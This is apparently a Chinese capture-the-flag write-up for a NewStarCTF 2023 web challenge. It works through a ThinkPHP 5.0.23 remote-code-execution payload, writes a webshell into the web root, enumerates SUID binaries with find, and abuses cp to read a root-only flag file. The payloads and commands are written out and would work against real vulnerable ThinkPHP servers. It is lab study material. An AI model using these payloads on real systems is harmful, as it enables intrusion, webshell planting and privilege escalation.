[wp]NewStarCTF 2023 WEEK5|WEB

前言:比赛是结束了,但我的学习还未结束,看看自己能复习几道题吧,第四周实在太难

Final

考点:

ThinkPHP 5.0.23 RCE+一句话木马上传+SUID提权(find)

解题:

首先页面就给了ThinkPHP V5, 那无非考的就是ThinkPHP版本的漏洞 ,经过信息收集发现确实是ThinkPHP 5.0.23漏洞 下篇文章即有现成的讲解:

https://blog.csdn.net/Lucky1youzi/article/details/128740552

我们按照他说的做,首先抓包进行传参

GET:index.php?s=captcha

POST:_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1这个参数1 是可以进行修改的,竟然能出现phpinfo页面 ,那我们就可以进行RCE,但是我们发现命令执行参数全被ban了,可能是权限的问题 ,我们上传一句话木马

_method=__construct&filter[]=exec&method=get&server[REQUEST_METHOD]=echo%20''%20>%20/var/www/public/1.php然后蚁剑连接后发现根目录下存在flag文件

但是里面内容没有 ,一眼没权限,我们去终端看看

我们发现 -rwx-----意思就是只能文件主的权限使用 意思就是最高权限才能读

尝试chmod无果

然后我们这里就查看具有SUID权限的命令:

find / -user root -perm -4000 -print 2>/dev/null

这个利用find进行提权可以访问

https://blog.csdn.net/rlenew/article/details/111873682



我们使用cp命令SUID提权读取Flag:

cp /flag_dd3f6380aa0d /dev/stdout/ dev / stdout是—个特殊的文件,代表标准输出。

![[wp]NewStarCTF 2023 WEEK5|WEB_第1张图片](http://img.e-com-net.com/image/info8/027913132a6545eb921de63347c24e80.jpg)

![[wp]NewStarCTF 2023 WEEK5|WEB_第2张图片](http://img.e-com-net.com/image/info8/cb8df9d5a2e741c2b35565ea3904c805.jpg)

![[wp]NewStarCTF 2023 WEEK5|WEB_第3张图片](http://img.e-com-net.com/image/info8/85df1ca6271348d89faab4a06e63a801.jpg)

![[wp]NewStarCTF 2023 WEEK5|WEB_第4张图片](http://img.e-com-net.com/image/info8/54deb44bacf2411282af151dac6f7f09.jpg)

![[wp]NewStarCTF 2023 WEEK5|WEB_第5张图片](http://img.e-com-net.com/image/info8/f0197a3b4ffd401db4e088e24f3851ff.jpg)